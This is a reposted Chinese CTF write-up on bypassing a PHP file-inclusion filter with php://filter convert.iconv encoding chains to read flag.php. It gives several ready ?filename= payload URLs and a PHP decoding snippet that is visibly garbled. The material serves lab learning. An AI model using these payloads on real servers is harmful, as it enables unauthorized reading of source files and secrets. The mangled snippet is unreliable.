
过滤器的使用格式:
convert.iconv.<input-encoding>.<output-encoding> #或者convert.iconv.<input-encoding>/<output-encoding>编码方式有:
UCS-4*、UCS-4BE、UCS-4LE*、UCS-2、UCS-2BE、UCS-2LE、UTF-32*、UTF-32BE*、UTF-32LE*、UTF-16*、UTF-16BE*、UTF-16LE*、UTF-7、UTF7-IMAP、UTF-8*、ASCII*等。(官方手册)
UCS-2LE的编码不行,那就逐一测试一下,第一个UCS-4*就可以

继续找下一个:UCS-4LE*

读取flag.php
?filename=php://filter//convert.iconv.UCS-4*.UCS-4LE*/resource=flag.php

再转换一下,即可获取flag:(或者本地起个服务,包含读取这段字符串,php://filter//convert.iconv转换一下顺序即可)
$result = iconv("UCS-4","UCS-4LE", "hp?);echo "payload:".$result."\n";?>#payload:其他的payload(下面的这些直接就出flag了,也不用再转换):
(在编码方式选择上可以多测试,如果没有返回结果的,可能是因为转换过程中遇到非法字符,返回 false了)
?filename=php://filter//convert.iconv.SJIS*.UCS-4*/resource=flag.php ?filename=php://filter//convert.iconv.UTF-7.UCS-4*/resource=flag.php ?filename=php://filter//convert.iconv.EUC-JP*.UCS-4*/resource=flag.php来源地址:https://blog.csdn.net/m0_48780534/article/details/126392891
免责声明:
① 本站未注明“稿件来源”的信息均来自网络整理。其文字、图片和音视频稿件的所属权归原作者所有。本站收集整理出于非商业性的教育和科研之目的,并不意味着本站赞同其观点或证实其内容的真实性。仅作为临时的测试数据,供内部测试之用。本站并未授权任何人以任何方式主动获取本站任何信息。
② 本站未注明“稿件来源”的临时测试数据将在测试完成后最终做删除处理。有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341












